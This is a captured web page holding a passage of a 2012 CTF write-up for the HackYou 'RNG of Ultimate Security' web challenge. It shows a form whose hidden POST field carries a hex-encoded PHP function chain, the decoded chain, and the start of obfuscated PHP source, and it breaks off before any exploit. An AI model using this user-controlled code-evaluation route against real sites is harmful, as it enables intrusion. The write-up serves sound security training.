

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/
body_size: 73535
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HackYou CTF - Web 300 - RNG of Ultimate Security Writeup - codezen.fr</title>
	<link rel="canonical" href="https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HackYou CTF - Web 300 - RNG of Ultimate Security Writeup - codezen.fr" />
	<meta property="og:description" content="Web challenge. We have the &#8220;source code&#8221; and we know the location of the flag: &lt;!-- can&#039;t touch this: http://securerng.misteryou.ru/flag.txt.gz --&gt; &lt;!-- can touch this: http://securerng.misteryou.ru/index.php.txt --&gt; The web page is simple form to generate pseudo-random numbers. Here is the form: &nbsp; &nbsp; &lt;form method=&#039;POST&#039;&gt; &nbsp; &nbsp; &nbsp; Enter the [&hellip;]" />
	<meta property="og:url" content="https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/" />
	<meta property="og:site_name" content="codezen.fr" />
	<meta property="article:published_time" content="2012-10-18T23:51:20+00:00" />
	<meta name="author" content="aXs" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="aXs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/#article","isPartOf":{"@id":"https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/"},"author":{"name":"aXs","@id":"https://codezen.fr/#/schema/person/02b41bdb26e291e198dc2d8f4d0c1562"},"headline":"HackYou CTF &#8211; Web 300 &#8211; RNG of Ultimate Security Writeup","datePublished":"2012-10-18T23:51:20+00:00","mainEntityOfPage":{"@id":"https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/"},"wordCount":93,"publisher":{"@id":"https://codezen.fr/#/schema/person/02b41bdb26e291e198dc2d8f4d0c1562"},"keywords":["hackyou","php"],"articleSection":["CTF"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/","url":"https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/","name":"HackYou CTF - Web 300 - RNG of Ultimate Security Writeup - codezen.fr","isPartOf":{"@id":"https://codezen.fr/#website"},"datePublished":"2012-10-18T23:51:20+00:00","breadcrumb":{"@id":"https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/"]}]},{"@type":"BreadcrumbList","@id":"https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://codezen.fr/"},{"@type":"ListItem","position":2,"name":"HackYou CTF &#8211; Web 300 &#8211; RNG of Ultimate Security Writeup"}]},{"@type":"WebSite","@id":"https://codezen.fr/#website","url":"https://codezen.fr/","name":"codezen.fr","description":"code hacking, zen coding","publisher":{"@id":"https://codezen.fr/#/schema/person/02b41bdb26e291e198dc2d8f4d0c1562"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://codezen.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://codezen.fr/#/schema/person/02b41bdb26e291e198dc2d8f4d0c1562","name":"aXs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://codezen.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaddafd8f32db11de2deb11b39b9423?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaddafd8f32db11de2deb11b39b9423?s=96&d=mm&r=g","caption":"aXs"},"logo":{"@id":"https://codezen.fr/#/schema/person/image/"},"url":"https://codezen.fr/author/aXs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="codezen.fr &raquo; Feed" href="https://codezen.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="codezen.fr &raquo; Comments Feed" href="https://codezen.fr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/codezen.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://codezen.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-dark-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Oswald:wght@400;500&#038;family=Roboto+Mono&#038;family=Roboto+Slab:wght@400;500&#038;display=swap' media='all' />
<link rel='stylesheet' id='simple-dark-styles-css' href='https://codezen.fr/wp-content/themes/simple-dark/css/theme.min.css?ver=1.0.4.1619899700' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://codezen.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://codezen.fr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='codecolorer-css' href='https://codezen.fr/wp-content/plugins/codecolorer/codecolorer.css?ver=0.10.1' media='screen' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://codezen.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://codezen.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://codezen.fr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://codezen.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://codezen.fr/wp-json/wp/v2/posts/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://codezen.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://codezen.fr/?p=293' />
<link rel="alternate" type="application/json+oembed" href="https://codezen.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcodezen.fr%2F2012%2F10%2F19%2Fhackyou-ctf-web-300-rng-of-ultimate-security-writeup%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://codezen.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcodezen.fr%2F2012%2F10%2F19%2Fhackyou-ctf-web-300-rng-of-ultimate-security-writeup%2F&#038;format=xml" />
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="codezen.fr - code hacking, zen coding">
</head>

<body class="post-template-default single single-post postid-293 single-format-standard wp-embed-responsive text-break" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<div id="wrapper-navbar" class="container">

		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>

		<div class="text-center pt-4 pt-lg-5 pb-3">

			
			
				<div class="site-title"><a rel="home" href="https://codezen.fr/" title="codezen.fr" itemprop="url">codezen.fr</a><span class="site-description mt-2">code hacking, zen coding</span></div>

			
		</div>

		<nav id="main-nav" class="navbar navbar-dark px-0" aria-labelledby="main-nav-label">

			<h2 id="main-nav-label" class="sr-only">
				Main Navigation			</h2>

			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fa fa-bars" aria-hidden="true"></i>
			</button>

			<!-- The WordPress Menu goes here -->
			
			
<form method="get" id="searchform" action="https://codezen.fr/" role="search">
	<label class="sr-only" for="s">Search</label>
	<div class="input-group">
		<input class="field form-control" id="s" name="s" type="text" aria-label="Search input" placeholder="Search &hellip;" value="">
		<span class="input-group-append">
			<button class="submit btn btn-primary" id="searchsubmit" name="submit" type="submit" aria-label="Submit search"><i class="fa fa-search" aria-hidden="true"></i></button>
		</span>
	</div>
</form>

		</nav><!-- .site-navigation -->

	</div><!-- #wrapper-navbar end -->

<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			<div class="col content-area" id="primary">

			<main class="site-main" id="main">

				
<article class="post-293 post type-post status-publish format-standard hentry category-ctf tag-hackyou tag-php" id="post-293">

	<header class="entry-header">

		<h1 class="entry-title">HackYou CTF &#8211; Web 300 &#8211; RNG of Ultimate Security Writeup</h1>
		<div class="entry-meta border-bottom pb-1 mb-3 small">

			<span class="posted-on mr-2"><i class="fa fa-clock-o" aria-hidden="true"></i> <a href="https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/" rel="bookmark"><time class="entry-date published updated" datetime="2012-10-19T01:51:20+02:00">19/10/2012</time></a></span><span class="byline"><i class="fa fa-user-circle-o" aria-hidden="true"></i> <span class="author vcard"><a class="url fn n" href="https://codezen.fr/author/aXs/">aXs</a></span></span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	
	<div class="entry-content">

		<p>Web challenge.</p>
<p>We have the &#8220;source code&#8221; and we know the location of the flag:</p>
<div class="codecolorer-container html4strict twitlight" style="overflow:auto;white-space:nowrap;"><div class="html4strict codecolorer"><span class="sc-1">&lt;!-- can't touch this: http://securerng.misteryou.ru/flag.txt.gz --&gt;</span><br />
<span class="sc-1">&lt;!-- can touch this: http://securerng.misteryou.ru/index.php.txt --&gt;</span></div></div>
<p>The web page is simple form to generate pseudo-random numbers. Here is the form:</p>
<div class="codecolorer-container html4strict twitlight" style="overflow:auto;white-space:nowrap;"><div class="html4strict codecolorer">&nbsp; &nbsp; &lt;<a href="http://december.com/html/4/element/form.html"><span class="kw2">form</span></a> <span class="kw3">method</span><span class="sy0">=</span><span class="st0">'POST'</span>&gt;<br />
&nbsp; &nbsp; &nbsp; Enter the seeds <span class="kw3">for</span> random number generation, one by line:&lt;<a href="http://december.com/html/4/element/p.html"><span class="kw2">p</span></a><span class="sy0">/</span>&gt;<br />
&nbsp; &nbsp; &nbsp; &lt;<a href="http://december.com/html/4/element/textarea.html"><span class="kw2">textarea</span></a> <span class="kw3">name</span><span class="sy0">=</span><span class="st0">'rng_seeds'</span> <span class="kw3">cols</span><span class="sy0">=</span><span class="nu0">50</span> <span class="kw3">rows</span><span class="sy0">=</span><span class="nu0">10</span>&gt;<span class="nu0">1455592514</span><br />
<span class="nu0">1816609169</span><br />
<span class="nu0">1284133797</span><br />
<span class="nu0">66671252</span><br />
<span class="nu0">462888992</span><br />
&lt;<span class="sy0">/</span><a href="http://december.com/html/4/element/textarea.html"><span class="kw2">textarea</span></a>&gt;&lt;<a href="http://december.com/html/4/element/p.html"><span class="kw2">p</span></a><span class="sy0">/</span>&gt;<br />
&nbsp; &nbsp; &nbsp; &lt;<a href="http://december.com/html/4/element/input.html"><span class="kw2">input</span></a> <span class="kw3">type</span><span class="sy0">=</span><span class="st0">'hidden'</span> <span class="kw3">name</span><span class="sy0">=</span><span class="st0">'rng_algorithm'</span> <span class="kw3">value</span><span class="sy0">=</span><span class="st0">'5368413128644154652843527950542843524333322873545252655628414273282431255371725428655850284558702870492829292929292929292929'</span> <span class="sy0">/</span>&gt;<br />
&nbsp; &nbsp; &nbsp; &lt;<a href="http://december.com/html/4/element/input.html"><span class="kw2">input</span></a> <span class="kw3">type</span><span class="sy0">=</span><span class="st0">'submit'</span> <span class="kw3">value</span><span class="sy0">=</span><span class="st0">'Generate &amp;raquo;'</span> <span class="sy0">/</span>&gt;<br />
&nbsp; &nbsp; &lt;<span class="sy0">/</span><a href="http://december.com/html/4/element/form.html"><span class="kw2">form</span></a>&gt;</div></div>
<p>The RNG &#8220;algorithm&#8221; is passed in the form in the rng_algorithm POST variable, let&#8217;s decode it:</p>
<div class="codecolorer-container text twitlight" style="overflow:auto;white-space:nowrap;"><div class="text codecolorer">ShA1(dATe(CRyPT(CRC32(sTRReV(ABs($1%SqrT(eXP(EXp(pI())))))))))</div></div>
<p>Looks like a preg_replace pattern with variable $1.</p>
<p>Let&#8217;s zoom on the obfuscated PHP source code:</p>
<div class="codecolorer-container php twitlight" style="overflow:auto;white-space:nowrap;"><div class="php codecolorer"><span class="kw2">&lt;?php</span><br />
<br />
$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;ee3ab0f9421ce0feabb4676542993ab3&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span> <span class="sy0">=</span> b<span class="br0">&#40;</span><span class="st0">&quot;9a8890a6434cd24e876d687bcaf63b40218f525c&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;a7d2546914126ca18ca52e3205950070&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span> <span class="sy0">=</span> b<span class="br0">&#40;</span><span class="st0">&quot;c74b0811f86043e9aba0c1d249633993&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;116fe81df7d030c1e875745f97f9f138&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span> <span class="sy0">=</span> b<span class="br0">&#40;</span><span class="st0">&quot;6da187003b534e740a777e&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
